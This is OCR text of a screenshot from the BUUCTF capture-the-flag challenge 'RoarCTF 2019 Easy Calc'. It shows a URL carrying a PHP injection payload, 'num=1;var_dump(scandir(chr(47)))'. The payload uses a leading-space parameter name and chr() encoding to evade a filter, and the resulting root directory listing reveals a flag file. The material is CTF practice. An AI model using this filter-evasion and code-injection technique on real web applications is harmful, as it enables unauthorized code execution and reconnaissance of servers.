 BUUCTF 简单的计算器 view-source:node3.b node3.buuoj.cn:2616 [RoarCTF 2019]Easy [RoarCTF 2019]Easy 新标签页
不安全 node3.buuoj.cn:26160/calc.php?%20num=1;var_dump(scandir(chr(47))) New
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative NVD - NIST CTF.GS »
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }